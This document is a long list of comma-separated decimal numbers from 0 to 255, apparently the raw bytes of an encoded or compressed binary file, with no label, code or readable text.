183,241,11,252,194,191,192,127,249,202,243,95,122,230,191,252,47,225,151,253,69,254,128,255,210,58,111,255,29,254,151,47,74,235,191,224,47,242,27,255,60,63,207,127,233,179,95,244,15,253,239,253,67,244,139,252,78,63,219,239,245,243,173,255,2,191,240,47,240,59,46,254,2,27,139,91,107,191,247,47,248,187,253,150,255,245,127,244,255,242,127,48,235,127,248,31,62,124,251,95,46,111,175,114,111,255,49,223,30,253,34,131,173,95,228,119,254,217,54,254,171,127,18,172,47,254,2,191,212,175,245,203,110,252,151,246,252,69,126,149,95,224,23,251,205,222,254,107,248,175,255,11,248,47,159,249,75,253,90,191,224,47,249,107,254,124,27,111,255,229,109,252,130,191,200,175,254,203,254,194,107,27,191,224,47,250,171,253,151,255,30,191,241,47,187,241,11,254,162,127,208,47,251,75,253,90,191,224,47,242,27,175,253,34,191,202,127,249,224,23,251,93,215,126,145,95,243,231,251,69,126,149,197,225,47,246,155,253,178,191,200,175,242,11,254,34,191,206,219,255,114,251,47,95,36,126,190,95,228,87,249,217,126,145,95,241,103,251,189,126,158,159,231,23,249,85,126,193,95,236,247,251,47,255,219,250,85,254,203,23,214,95,114,115,241,191,252,159,230,127,249,223,206,175,242,11,252,151,255,166,95,125,249,23,249,85,126,193,95,252,191,252,167,194,175,242,203,254,98,191,217,127,249,95,192,47,242,91,254,151,255,8,189,253,15,97,227,237,31,195,223,242,127,98,219,95,224,247,252,5,126,183,95,224,23,223,252,5,254,128,223,243,23,248,29,127,205,255,250,159,188,191,227,219,255,190,249,37,127,231,159,227,237,191,149,183,127,160,127,199,183,127,160,127,129,245,183,23,161,159,253,231,91,255,47,255,43,250,61,22,223,254,57,250,95,253,127,126,209,95,123,241,15,255,195,127,190,245,159,231,231,89,255,5,127,145,95,237,231,249,121,126,177,223,244,191,252,39,249,127,249,63,168,141,63,252,15,255,57,126,209,95,233,231,88,251,175,255,121,190,249,203,254,142,107,255,213,203,211,127,247,79,249,223,243,191,253,231,251,47,246,155,254,124,191,248,230,47,251,95,254,147,123,113,113,248,139,111,254,215,118,251,197,127,199,95,250,23,223,220,90,220,250,175,254,135,247,139,111,254,2,155,139,255,245,127,165,191,248,230,219,127,169,191,248,198,207,241,246,191,41,255,235,255,239,47,242,95,218,238,191,116,207,127,233,193,223,237,183,250,57,254,203,127,53,242,139,111,254,130,191,200,175,190,244,243,253,226,155,191,224,47,246,59,254,124,139,191,208,47,190,249,11,254,162,191,215,226,214,47,242,187,253,108,255,205,243,126,247,95,248,231,248,47,255,83,254,151,255,48,254,151,79,254,37,126,151,159,111,113,107,107,115,233,151,253,157,254,235,127,218,252,18,191,235,207,247,139,12,254,155,127,143,255,161,195,255,171,39,108,254,65,111,255,252,249,31,63,227,23,249,111,94,3,254,171,127,74,255,151,243,225,239,248,107,253,124,63,199,230,31,252,179,253,34,191,229,207,246,115,44,173,47,253,28,63,219,239,254,139,252,108,191,251,47,250,179,253,162,191,233,218,127,249,13,52,191,219,239,255,179,109,254,161,63,219,250,207,246,139,252,42,191,192,207,246,139,254,166,191,192,207,246,139,108,252,2,63,219,239,253,251,253,108,191,248,198,47,248,115,44,174,109,109,13,126,193,95,228,15,254,5,127,145,223,242,191,249,95,213,191,192,239,248,95,253,99,177,254,11,254,162,127,240,31,254,135,191,253,19,254,191,250,39,254,47,250,135,253,151,255,171,244,191,254,167,254,127,253,140,63,236,151,249,47,255,254,202,63,223,226,226,240,15,248,61,127,217,95,100,125,237,119,252,53,127,217,159,239,15,248,61,127,193,95,226,119,251,249,22,127,185,255,234,127,251,252,34,191,230,127,249,111,248,69,126,195,183,127,0,127,199,95,243,231,249,121,222,254,127,191,224,47,246,43,255,151,255,46,191,224,47,254,59,255,151,211,95,244,15,122,251,103,245,127,253,223,233,127,249,111,248,131,223,166,191,232,175,248,243,253,34,131,95,224,191,116,253,214,31,240,123,254,178,111,255,142,107,91,255,213,63,124,107,255,229,63,253,86,254,128,255,250,127,79,253,151,214,250,175,254,25,244,95,255,99,247,75,254,154,63,223,250,127,245,239,248,95,253,199,252,175,255,41,245,63,247,207,168,95,228,119,254,217,126,183,255,250,159,63,191,230,207,183,188,252,187,253,114,255,229,191,44,248,69,214,127,193,149,63,224,237,69,241,191,252,15,241,95,253,39,124,231,127,82,127,216,207,183,254,223,60,239,191,252,95,110,191,200,31,240,95,254,75,158,255,242,191,194,95,242,215,252,111,95,6,222,254,113,254,37,127,205,255,254,63,206,255,149,249,215,127,193,95,226,87,121,51,231,198,127,245,175,56,126,227,183,127,180,255,160,255,234,31,243,255,242,239,47,246,235,254,178,191,240,127,251,159,254,191,124,194,47,247,95,250,127,105,227,23,252,197,126,221,95,104,227,191,252,167,221,127,239,223,237,87,254,249,222,254,101,211,127,245,239,254,139,253,186,107,255,189,127,180,126,247,95,236,191,253,175,229,191,125,225,90,255,5,254,43,59,254,34,127,192,47,240,59,254,87,126,252,175,254,235,222,252,21,127,217,223,231,23,252,221,127,241,255,249,87,211,245,95,224,119,252,195,255,240,95,248,237,223,248,95,253,7,254,37,254,151,158,247,63,254,15,254,223,253,251,108,254,65,255,221,127,49,255,229,191,52,252,173,215,127,219,255,230,149,225,191,126,141,255,175,254,67,255,146,255,115,255,161,127,179,159,111,243,15,252,5,126,235,255,234,95,200,253,87,163,223,246,23,248,175,254,101,230,219,127,232,63,236,191,254,103,197,47,245,107,255,108,255,205,127,236,255,254,127,200,149,255,230,95,220,108,254,124,255,205,248,103,255,47,95,102,127,249,255,230,255,247,75,47,255,34,111,207,252,37,126,229,255,241,171,219,219,255,54,254,157,222,254,153,246,243,252,60,191,211,47,248,139,254,166,111,214,248,111,254,233,242,59,253,183,255,116,251,157,126,158,159,231,231,251,175,158,247,95,189,140,253,78,255,205,63,227,126,167,197,255,242,159,114,191,219,47,251,59,253,143,254,249,246,95,254,251,252,214,191,219,111,251,95,255,7,254,173,127,183,223,246,127,242,31,251,191,250,167,226,219,191,64,125,123,69,253,31,253,83,240,237,37,245,231,219,120,123,213,250,175,254,249,249,75,254,206,255,229,107,216,219,127,75,191,227,111,251,246,191,71,126,249,245,229,255,250,159,34,191,244,47,252,11,108,44,174,109,253,142,191,236,127,249,63,200,255,241,191,194,248,121,126,158,159,239,119,255,165,222,254,229,197,255,224,31,158,255,242,191,236,245,183,127,1,253,203,254,28,111,47,17,191,219,47,251,95,253,75,232,255,234,159,149,255,213,255,8,223,254,215,213,127,249,191,29,126,249,159,239,191,255,63,214,255,242,63,231,210,239,184,248,75,255,142,255,141,73,222,38,75,191,227,127,249,95,194,47,249,107,253,124,235,191,224,47,249,107,255,124,191,219,242,47,178,184,244,115,252,34,63,199,47,240,139,252,194,139,63,255,47,241,171,254,124,235,191,224,47,241,171,253,124,191,219,210,47,178,184,184,182,254,203,254,124,191,219,47,247,139,188,253,15,232,151,248,149,255,171,193,47,252,11,252,151,207,255,5,254,203,255,62,126,233,255,230,159,247,255,141,215,255,235,255,13,251,203,254,119,255,246,205,159,237,191,252,15,184,248,95,254,39,252,47,77,249,171,255,143,140,240,139,255,206,63,223,207,247,223,255,199,109,241,151,95,255,165,255,235,255,92,139,191,192,207,247,59,254,236,191,236,127,249,175,60,254,235,127,174,175,254,178,111,27,209,127,253,143,250,239,254,243,189,189,112,253,151,131,223,241,127,244,31,116,243,87,122,251,255,253,87,195,141,255,209,240,119,252,239,13,127,209,149,255,222,191,16,249,111,94,122,223,254,231,254,223,123,253,251,69,126,231,159,237,119,250,101,223,94,125,127,177,95,239,237,31,136,95,236,215,125,251,215,136,191,227,207,183,248,11,252,146,191,206,127,245,47,76,126,129,149,63,240,237,193,175,254,11,108,254,202,111,255,205,255,94,191,192,239,248,107,191,61,248,67,255,203,127,73,241,139,255,70,191,192,47,246,155,253,2,191,216,47,242,11,252,82,111,255,90,96,253,151,251,101,127,167,255,234,63,203,127,181,75,253,198,191,236,239,180,246,95,191,192,255,226,127,232,127,243,82,255,59,254,58,255,229,107,251,47,254,27,253,151,255,130,238,23,251,69,126,217,159,227,151,220,252,57,254,155,255,237,240,135,253,178,191,236,47,251,11,47,254,87,255,120,255,178,191,240,219,63,89,126,209,95,237,151,249,111,30,252,178,191,236,47,251,139,254,90,255,205,255,154,248,213,126,246,95,246,151,93,127,251,39,227,47,246,187,46,14,127,169,95,231,191,252,143,246,223,140,126,185,95,244,215,90,28,254,151,255,161,87,254,160,159,227,191,252,231,247,127,245,239,253,95,253,103,248,195,255,240,255,242,95,176,172,255,119,255,33,215,255,203,255,201,252,162,191,214,218,250,47,251,59,45,253,194,191,224,239,254,59,253,183,255,35,255,101,126,225,95,112,243,87,249,31,254,119,243,246,207,235,95,242,215,249,217,223,254,139,251,239,254,43,126,251,47,227,237,191,162,95,244,215,250,121,126,158,255,250,191,134,255,242,25,235,191,204,127,51,251,229,126,217,95,248,205,166,255,205,127,85,255,229,127,251,255,229,63,40,107,91,255,213,127,170,183,255,60,191,216,239,255,95,110,46,255,237,127,23,255,245,127,224,255,238,191,191,255,250,191,145,183,255,189,49,252,224,127,83,191,240,127,243,63,128,95,236,87,249,111,255,195,108,253,55,255,254,255,205,127,95,255,237,127,220,255,242,95,42,253,55,255,251,249,151,252,117,254,171,237,239,23,251,93,23,127,158,159,231,103,223,248,121,126,158,159,253,151,250,117,254,203,127,174,253,55,255,0,253,55,255,65,223,254,159,183,255,184,255,205,191,241,247,255,239,254,183,250,219,127,7,191,200,111,252,179,255,151,255,225,126,158,159,103,253,151,251,239,254,27,253,175,158,255,75,254,58,255,205,255,200,255,235,77,252,215,253,111,30,255,151,255,62,111,131,159,253,191,122,61,127,27,254,151,11,231,127,245,248,119,252,117,255,203,255,110,127,129,255,250,255,243,235,189,45,159,107,91,255,237,255,54,251,101,127,201,255,242,191,214,95,229,237,127,99,253,207,254,203,214,255,250,191,186,159,253,119,252,181,23,135,191,216,175,250,223,254,175,194,95,229,23,252,197,126,255,255,242,127,180,255,229,191,84,253,101,254,187,127,109,254,171,252,87,79,254,47,255,223,63,248,191,250,87,148,255,229,227,95,252,15,253,47,255,115,252,130,191,232,202,207,247,243,173,47,191,253,187,44,254,252,255,229,255,255,247,122,243,221,127,245,63,165,255,106,252,246,244,55,151,253,42,111,46,251,85,222,92,182,184,252,63,254,119,92,252,175,255,61,255,171,127,121,188,246,95,253,15,234,87,249,175,255,247,249,255,224,191,139,95,244,247,251,240,127,23,255,229,63,242,255,55,254,183,240,95,253,151,249,75,108,254,55,255,179,252,47,255,53,219,31,246,11,254,34,191,235,226,240,151,248,21,223,94,73,255,203,225,127,239,127,176,191,254,127,255,127,176,191,193,127,247,63,216,95,236,23,249,111,255,105,245,7,255,151,143,86,254,192,255,122,123,250,213,255,240,63,124,243,87,254,217,255,171,127,65,249,123,253,183,255,244,249,175,94,65,126,167,95,238,151,253,175,95,210,222,254,19,255,226,191,209,255,244,63,255,127,253,239,240,27,254,130,191,212,175,244,223,190,66,254,238,255,245,43,228,127,227,201,183,127,106,255,142,255,213,63,153,127,221,223,250,23,251,69,126,219,255,250,159,146,255,229,195,255,246,191,244,223,250,23,251,69,150,126,142,223,241,55,252,57,126,219,255,238,191,129,255,234,223,244,27,253,151,255,166,183,255,54,182,222,118,247,95,231,191,126,189,255,157,127,182,245,255,238,159,160,255,245,191,228,252,5,127,209,63,244,15,255,195,255,235,125,229,247,94,252,47,255,133,229,219,235,229,127,245,34,63,88,219,90,255,47,255,117,229,175,243,95,253,239,188,223,253,237,181,126,245,215,251,47,255,195,253,183,239,45,108,254,178,155,127,248,31,190,188,249,171,174,189,253,135,255,173,127,219,95,224,191,113,193,47,176,242,7,255,178,191,240,127,243,79,162,255,234,159,37,191,200,175,254,203,108,46,14,255,219,127,214,188,173,112,255,213,86,242,95,253,239,167,225,250,111,189,242,7,47,45,253,182,191,236,47,242,171,252,87,255,92,252,47,255,53,197,255,204,232,191,252,135,244,191,249,55,255,178,235,191,224,202,31,242,95,254,7,95,253,245,254,203,255,77,243,95,254,203,156,197,181,149,63,248,191,250,151,195,111,255,172,248,175,60,248,95,254,119,240,95,255,75,238,63,236,191,254,111,224,237,31,146,223,233,237,127,142,127,240,47,240,246,95,251,127,249,95,242,47,240,139,255,142,255,213,91,22,191,211,127,255,127,129,253,151,255,43,242,23,255,29,255,203,119,202,254,176,255,242,95,222,253,110,191,236,47,254,59,254,79,255,245,207,47,254,59,254,247,254,101,207,31,254,135,191,253,107,153,245,95,112,243,87,251,175,6,255,229,63,170,255,205,127,23,111,255,134,255,234,159,172,191,211,127,255,159,5,131,197,255,222,127,161,155,191,218,127,255,61,172,245,95,240,23,253,77,255,203,255,124,255,245,63,165,255,155,127,105,245,95,253,143,233,119,252,101,127,199,255,114,252,223,251,31,211,230,175,254,63,120,111,96,227,237,13,149,255,250,191,221,95,236,119,253,5,86,127,253,183,255,133,240,7,255,151,239,215,253,154,255,229,127,13,255,229,127,37,191,224,47,242,171,255,114,191,236,198,127,249,14,198,47,242,171,47,253,151,175,207,191,211,127,249,175,242,126,157,255,234,31,240,197,225,127,243,198,222,234,175,255,246,244,213,95,255,183,254,125,126,219,183,231,191,61,122,251,119,216,250,31,108,134,111,255,133,252,226,191,203,127,251,47,28,254,203,127,86,175,255,151,47,31,255,205,191,134,248,239,255,115,255,191,92,36,254,75,195,254,151,255,202,224,191,250,159,229,127,245,47,28,254,203,127,141,240,246,15,250,47,240,187,253,151,111,20,252,174,191,192,47,246,246,134,219,255,240,31,249,141,255,242,31,248,95,252,119,121,251,79,179,56,252,47,159,49,248,175,214,172,95,236,87,251,175,254,245,210,239,242,223,255,135,242,191,254,207,240,187,255,2,255,213,255,100,127,129,223,237,151,253,175,254,135,249,223,219,92,126,225,255,254,127,130,255,234,127,172,255,221,127,173,255,165,113,254,235,127,254,253,183,111,10,255,79,255,27,95,249,21,255,23,124,183,254,11,174,252,151,175,4,255,61,107,253,30,255,229,98,181,242,43,254,87,139,213,226,218,127,245,175,169,126,197,255,254,63,110,235,255,245,6,251,7,191,253,199,219,248,239,254,227,109,188,189,125,245,43,254,151,155,202,127,249,174,202,127,249,15,209,175,243,95,253,183,254,182,173,253,162,191,226,127,127,91,123,251,159,199,239,252,223,251,39,198,219,123,167,111,111,117,253,151,255,212,120,251,47,227,23,255,157,255,171,87,152,95,224,23,253,61,254,171,183,175,255,171,127,184,55,127,182,223,233,191,250,47,235,87,254,239,22,214,159,253,23,253,61,222,94,216,254,171,151,180,95,236,215,251,175,254,151,237,239,248,243,253,183,139,228,47,250,135,253,55,175,119,255,229,191,138,253,217,223,254,181,203,250,219,255,162,253,47,159,249,59,254,198,255,213,191,156,248,133,214,23,255,251,75,222,47,246,59,190,251,159,225,191,252,31,224,47,252,11,252,55,255,91,234,191,252,23,140,191,251,230,47,240,59,254,38,191,192,234,111,240,223,188,216,252,142,191,201,127,239,127,99,253,42,255,213,191,215,175,242,95,255,215,245,223,188,16,253,114,43,127,224,155,57,127,169,95,249,191,249,95,86,255,205,123,229,255,163,119,142,222,254,119,210,127,249,175,74,255,203,127,219,127,247,239,255,95,254,43,173,255,230,223,239,119,92,254,175,167,255,237,75,251,127,249,214,192,219,255,170,88,250,175,38,191,208,219,255,174,120,123,129,223,252,213,127,190,255,234,127,127,253,2,191,200,239,254,11,44,111,254,170,139,107,43,127,224,127,185,27,175,254,6,255,213,83,151,222,254,75,254,117,127,161,255,234,127,185,253,151,255,33,87,127,131,95,238,191,124,243,251,151,93,253,13,214,254,203,151,179,223,241,55,249,175,254,133,217,127,179,87,255,142,111,151,135,95,239,237,127,109,252,87,255,168,255,151,59,243,127,253,15,216,239,248,95,253,163,190,248,95,255,51,246,191,255,143,251,47,246,235,254,143,254,113,255,221,127,231,255,225,63,95,127,145,223,240,237,159,175,111,111,124,188,253,115,245,55,252,47,159,253,246,207,196,223,227,23,252,37,126,143,255,234,159,77,191,196,239,246,223,95,38,126,209,63,244,151,127,179,207,47,253,95,255,227,240,95,190,137,178,252,246,15,196,226,207,255,95,255,67,240,95,254,51,233,247,94,219,250,175,94,234,222,254,251,123,187,37,188,29,104,86,127,205,95,112,245,55,252,249,22,255,203,255,57,253,151,71,155,223,245,23,248,61,22,135,63,199,230,175,249,179,109,254,90,63,199,127,249,79,208,193,47,251,187,254,130,155,191,246,219,159,63,252,15,255,93,255,203,127,215,193,47,248,59,254,161,255,245,191,70,252,175,79,54,191,227,127,253,95,255,239,248,11,254,146,191,235,207,247,115,252,130,63,199,226,47,240,251,252,178,131,255,222,187,254,255,189,247,146,127,159,223,250,191,124,115,228,183,253,101,127,159,95,246,191,126,244,246,22,231,127,249,15,200,239,179,182,245,11,252,46,191,255,47,251,123,255,124,63,199,239,248,155,254,130,191,227,111,246,115,44,254,119,199,146,207,158,21,214,182,126,129,223,241,55,255,175,254,161,218,250,47,47,44,63,223,127,243,15,245,234,111,244,203,254,238,191,203,127,233,187,213,223,232,23,216,252,117,126,217,213,223,232,191,244,235,111,253,219,254,87,239,32,252,215,75,254,207,182,254,95,174,175,63,207,207,243,223,123,15,232,191,219,118,255,176,159,227,231,249,121,126,246,159,253,191,122,67,232,191,250,247,126,27,108,254,58,111,235,222,214,207,183,184,248,11,172,255,2,191,219,47,240,251,252,2,191,232,175,243,11,252,226,191,226,47,240,75,254,186,255,229,149,230,119,124,123,243,250,191,126,227,250,237,159,20,191,255,198,47,251,243,253,146,191,238,127,121,135,251,229,223,254,159,95,240,247,223,248,165,127,235,223,118,237,237,241,127,249,182,216,127,249,154,249,27,255,178,191,200,31,240,95,62,216,252,117,127,217,205,255,242,127,32,191,203,47,251,91,255,182,255,229,255,255,119,252,45,255,187,127,232,255,171,55,6,126,129,213,223,228,151,253,221,126,129,213,223,244,23,88,255,5,126,175,95,96,227,247,252,31,189,90,255,124,171,191,233,47,251,75,254,186,191,245,239,244,95,253,131,254,139,252,78,63,219,239,248,91,188,189,59,240,11,188,93,236,86,127,227,197,225,239,242,91,255,110,191,237,47,187,250,155,254,130,171,191,241,218,234,111,178,188,252,223,252,43,205,223,113,113,184,250,155,254,130,191,255,198,219,85,239,191,252,103,239,127,249,207,243,213,223,228,191,90,138,54,255,203,127,154,254,215,255,35,251,5,127,142,165,141,197,255,230,159,2,107,191,215,47,187,254,246,79,172,181,141,223,243,151,253,189,255,203,85,253,87,123,251,183,47,254,214,191,215,127,117,56,251,141,127,217,183,127,65,184,249,11,252,46,111,255,132,252,157,23,135,131,255,114,180,241,123,254,55,111,254,254,86,255,205,219,150,63,207,207,243,59,254,86,191,224,239,254,187,46,14,127,199,223,234,231,251,249,126,215,95,112,243,215,251,229,255,203,63,75,63,199,47,244,115,252,210,63,199,207,177,184,180,241,223,252,167,124,251,79,247,11,252,214,111,71,197,255,234,221,132,223,243,191,252,103,251,127,239,205,213,223,227,237,125,142,255,201,117,115,113,248,246,255,252,151,255,185,183,182,254,219,127,210,190,253,207,231,191,253,39,238,219,255,239,191,252,95,73,191,227,111,249,243,253,87,255,34,239,237,127,6,255,213,255,226,249,5,126,201,223,241,151,253,93,127,193,95,242,119,252,159,188,233,244,246,143,242,127,243,111,89,219,250,5,126,241,223,248,151,253,93,126,255,95,240,23,255,141,255,123,255,219,224,237,205,148,255,234,159,163,107,191,228,239,248,243,173,255,247,255,27,248,47,255,25,188,241,223,252,115,121,237,237,248,247,203,190,253,175,141,223,247,151,253,173,127,225,255,242,157,240,95,224,23,249,109,255,235,251,224,47,254,155,252,178,191,248,111,252,243,253,28,191,212,175,247,11,254,226,191,201,207,241,11,252,15,254,235,88,255,5,55,126,225,95,246,237,159,76,27,191,200,127,253,175,73,214,127,193,141,95,244,191,190,247,172,255,130,27,191,216,47,251,59,254,242,191,239,127,249,175,232,126,199,197,95,250,247,253,175,94,38,126,129,149,95,233,151,253,197,127,147,95,240,23,253,93,254,203,127,226,174,254,102,255,229,227,223,253,119,251,31,191,173,245,59,255,215,142,255,5,126,142,255,242,127,157,255,206,255,229,63,5,255,128,245,95,246,231,251,47,223,105,223,248,197,127,129,205,95,255,23,216,248,37,126,142,197,255,246,25,155,191,192,47,246,7,252,2,191,251,47,240,139,254,98,255,253,127,98,254,98,127,192,47,251,59,255,151,255,170,108,243,151,253,157,126,249,255,250,191,254,159,99,233,23,251,3,126,129,95,228,15,248,47,255,171,248,165,127,151,223,255,23,252,165,126,189,223,250,23,251,3,254,171,151,137,223,253,151,253,3,254,187,55,92,127,247,183,127,255,95,244,23,251,101,255,128,245,223,250,119,255,109,215,86,126,165,223,250,23,251,3,150,126,142,95,240,231,88,250,69,127,177,223,246,151,93,249,149,126,235,95,244,23,91,250,197,254,128,223,246,151,221,252,173,255,203,255,255,250,47,248,75,254,122,191,252,250,47,189,254,95,254,127,222,254,201,191,254,95,255,15,241,247,249,47,255,59,251,69,254,224,255,242,95,98,255,230,255,213,73,241,151,124,251,151,218,191,207,127,243,191,254,54,254,171,151,239,141,95,236,183,254,133,127,219,95,246,247,249,175,207,72,27,191,240,219,255,186,254,3,126,129,183,201,127,245,47,164,254,128,95,246,237,31,224,95,224,247,249,131,223,30,252,162,191,192,239,247,203,254,124,127,192,127,249,47,32,22,127,249,95,100,249,247,249,165,223,30,255,162,139,191,252,239,243,75,255,124,191,207,47,243,11,255,130,191,196,226,47,255,251,252,252,191,232,47,253,243,253,34,203,191,207,226,207,255,139,254,151,255,148,255,125,254,224,183,39,15,127,191,159,255,151,253,253,254,155,127,206,190,253,219,126,209,255,234,223,246,243,255,15,255,173,191,216,127,243,111,253,31,253,219,127,241,255,238,223,254,54,217,252,239,254,139,248,253,254,219,255,34,126,191,255,246,191,136,223,239,23,250,69,127,233,95,100,249,231,251,253,126,161,95,244,191,124,225,90,255,101,127,235,159,99,245,183,248,57,126,129,159,99,243,55,248,57,126,129,159,227,119,255,221,255,203,63,191,199,127,249,231,247,252,5,126,247,193,207,241,219,174,253,79,223,240,254,125,222,142,36,75,63,199,47,240,187,255,94,63,199,210,239,182,182,250,155,253,151,55,173,95,252,55,121,251,199,230,15,248,5,126,145,95,224,119,91,252,5,126,159,95,224,231,216,252,245,127,142,183,255,221,243,63,26,255,162,255,245,120,227,23,255,57,150,126,190,183,247,5,127,225,197,95,254,231,248,5,54,126,201,55,99,255,79,158,254,139,253,55,79,255,37,254,203,3,196,202,175,244,11,110,254,134,191,236,219,63,65,126,193,213,223,226,23,220,248,197,215,86,126,165,95,240,119,255,189,255,235,127,203,230,111,240,11,110,252,18,255,165,83,126,255,55,91,108,254,70,191,224,230,111,252,95,217,226,191,122,103,244,87,254,175,63,83,176,249,155,252,178,111,111,169,252,151,47,20,191,207,47,251,251,255,87,255,84,216,88,249,31,221,114,223,246,173,183,127,41,255,59,255,178,111,255,222,191,245,250,111,251,11,172,254,86,255,229,222,242,43,253,87,123,203,239,252,95,191,133,249,95,15,127,217,223,249,191,124,149,222,250,175,76,241,223,255,199,235,23,255,149,254,171,127,190,255,151,139,203,175,244,11,254,151,175,73,191,227,207,243,243,252,226,191,210,47,248,251,255,178,191,236,127,249,47,234,127,231,95,240,23,251,221,126,190,223,237,23,248,69,254,219,87,173,213,223,234,191,122,157,253,197,127,165,95,240,247,249,253,254,203,69,110,245,183,250,101,127,183,165,95,100,109,107,235,237,169,171,191,213,47,240,11,255,2,195,141,95,250,119,252,5,126,255,95,122,227,23,248,3,127,159,95,250,119,250,5,126,159,223,239,151,222,220,250,175,111,49,255,229,255,180,255,203,55,6,126,241,95,113,113,248,139,254,58,191,224,47,241,123,190,253,179,254,191,252,151,29,191,207,127,247,198,226,127,253,175,108,255,171,255,166,222,254,155,249,47,223,79,124,251,151,253,255,115,255,130,255,237,191,230,255,242,95,255,254,55,255,149,254,151,255,74,224,191,90,122,55,127,211,255,209,191,224,255,175,255,99,254,2,127,192,47,240,139,255,74,255,245,231,9,254,235,127,217,255,230,150,205,223,228,127,244,15,205,239,248,223,253,67,243,7,254,62,255,229,191,229,23,220,248,47,255,119,235,127,249,143,207,31,254,135,255,1,191,192,240,23,253,197,126,233,245,95,224,23,251,253,126,233,63,224,191,122,89,255,31,63,97,241,191,250,47,228,23,249,157,127,182,63,240,151,253,93,127,193,149,95,229,23,88,255,133,127,217,223,245,23,92,255,69,126,129,149,95,245,151,221,248,165,126,193,205,223,236,191,126,161,253,175,94,153,55,126,169,159,111,241,23,252,221,127,223,255,242,31,146,95,96,229,87,251,101,87,126,213,183,245,224,183,254,57,6,191,255,127,105,128,223,252,191,252,243,95,90,225,247,254,159,249,231,253,207,243,243,252,236,127,224,226,240,15,252,101,127,215,223,250,191,250,103,255,230,111,249,115,252,182,107,255,229,127,178,255,230,255,255,91,253,151,239,6,252,55,255,191,223,249,23,254,57,126,219,181,173,255,242,159,134,235,191,232,219,63,7,255,187,207,42,252,151,239,33,252,234,111,255,169,127,129,149,95,253,151,253,175,247,238,159,231,231,249,3,23,127,129,95,234,215,255,101,215,127,177,95,96,99,245,151,253,197,126,177,95,224,151,252,245,127,129,245,95,252,23,248,37,127,183,95,224,151,250,13,126,129,95,234,55,252,5,214,127,137,255,254,63,204,255,229,191,243,242,202,175,246,11,172,252,26,191,192,198,239,248,246,15,242,47,247,75,253,250,139,195,255,242,95,6,255,142,203,27,171,107,91,43,191,218,210,47,251,59,174,109,254,130,191,228,239,254,203,254,124,43,191,218,242,47,242,171,47,254,66,27,27,107,43,191,198,47,251,95,254,155,150,127,169,223,240,237,205,195,95,242,215,255,195,255,240,149,95,227,191,124,67,115,253,191,250,16,205,112,243,23,252,37,127,131,165,165,181,95,234,55,92,250,101,87,126,141,165,159,111,229,215,248,229,126,217,95,234,55,248,229,127,225,95,240,119,255,253,126,233,95,234,55,88,94,249,53,22,215,54,126,199,255,230,29,190,183,197,108,176,56,252,37,127,183,95,118,253,23,255,249,214,127,137,255,234,95,243,111,252,142,255,229,127,148,205,223,244,231,251,57,214,127,201,183,147,225,218,239,255,118,131,89,252,175,254,139,249,47,255,19,252,178,191,240,218,230,47,184,254,75,254,87,255,26,109,253,151,248,175,215,184,205,95,112,227,119,250,111,255,249,249,95,254,3,241,95,254,107,175,95,232,23,253,181,22,215,54,86,127,217,95,228,119,249,5,127,145,223,252,231,251,29,127,129,95,234,215,255,47,47,202,255,229,147,215,87,254,171,127,255,255,242,95,214,254,110,255,205,41,225,191,122,59,103,229,87,255,195,255,240,159,125,253,23,94,28,254,206,191,200,207,247,75,254,110,255,213,63,105,214,127,225,255,234,225,250,47,254,203,254,142,191,249,218,47,249,187,253,151,255,250,234,119,251,157,127,190,205,55,179,44,14,127,241,95,241,237,95,213,255,151,255,129,127,137,223,243,191,247,31,248,103,255,175,254,35,255,151,255,233,254,187,155,193,127,249,223,195,47,247,139,252,194,139,195,255,250,159,64,203,191,212,175,191,244,75,188,253,135,254,249,126,201,95,255,191,122,61,251,29,127,243,95,250,191,254,175,227,15,92,252,229,127,145,141,255,242,95,232,252,34,155,63,219,202,175,249,243,253,206,191,192,207,247,243,253,82,191,225,242,127,249,143,197,226,207,191,177,177,244,139,44,254,225,255,229,127,67,191,244,31,248,63,254,175,230,191,124,71,232,151,248,249,126,209,255,250,31,153,205,255,233,162,246,139,108,254,108,191,228,175,191,182,245,75,254,250,191,236,250,218,47,245,27,252,178,191,200,47,244,243,253,151,255,227,252,37,127,225,197,181,95,234,55,252,47,125,246,75,254,238,75,191,212,111,240,246,223,207,207,247,95,253,7,249,157,127,209,255,217,255,32,43,191,250,218,214,127,253,223,223,202,175,254,203,174,191,253,103,251,249,126,201,95,255,191,249,79,252,95,126,96,109,229,215,252,249,254,155,127,72,86,126,245,159,231,231,249,249,126,246,95,242,119,251,195,255,240,255,242,31,133,95,230,151,88,252,47,255,193,249,157,127,209,159,239,109,91,223,250,5,126,247,223,127,241,191,122,81,253,93,126,255,95,112,253,23,253,175,63,220,243,187,252,254,191,224,219,75,241,207,183,248,95,125,170,231,109,246,95,26,246,15,126,123,153,254,175,63,34,246,223,187,240,253,34,191,238,47,251,246,47,144,254,171,87,235,255,118,255,90,255,175,255,165,203,47,254,59,253,178,191,196,175,250,243,253,142,191,224,47,241,187,44,254,215,255,150,95,244,247,250,101,127,145,181,255,234,61,189,255,250,163,24,255,205,71,194,126,137,95,253,151,253,29,127,193,95,226,87,127,251,119,251,67,255,203,225,202,175,245,95,15,255,203,127,20,126,137,193,127,247,207,154,255,193,203,229,127,243,250,248,139,252,186,191,224,198,239,252,203,255,18,191,199,47,253,75,12,214,254,171,79,59,172,255,2,255,229,103,40,254,155,179,247,47,242,235,254,130,191,196,127,245,222,196,127,115,221,217,90,92,251,69,127,157,95,246,15,254,5,127,231,95,236,191,254,111,125,253,23,253,47,255,251,254,101,255,224,255,234,127,203,252,98,191,222,47,251,251,252,87,159,102,250,197,126,149,255,242,209,31,250,95,253,235,143,95,244,15,250,101,127,159,255,234,14,241,251,252,151,111,216,47,255,34,255,229,63,82,191,206,47,251,251,252,130,191,196,127,249,172,95,98,243,191,156,254,134,255,229,243,127,211,255,242,159,184,255,205,191,223,47,242,59,255,108,127,200,127,251,79,214,95,252,87,252,121,126,158,255,250,101,225,151,251,157,127,241,255,222,127,47,43,191,230,207,247,135,252,2,191,243,47,254,95,254,15,244,15,121,251,31,193,230,175,244,63,120,191,227,103,255,111,254,151,216,47,249,171,255,215,119,166,255,234,95,239,172,252,90,255,229,255,84,223,254,27,251,221,255,171,21,244,119,252,216,191,227,127,255,208,245,7,124,248,223,227,191,254,207,241,63,119,111,123,187,199,253,2,255,245,27,145,255,213,127,220,63,240,127,244,172,255,193,127,177,255,229,191,207,250,47,191,252,246,79,149,95,250,23,254,111,143,114,191,192,127,251,95,213,31,244,191,248,95,213,207,247,95,221,90,222,222,87,254,31,253,99,49,248,31,252,99,241,63,56,196,253,15,222,132,250,31,190,183,245,95,221,80,254,203,247,147,222,254,39,182,254,95,255,143,247,191,251,212,196,219,251,222,191,233,127,247,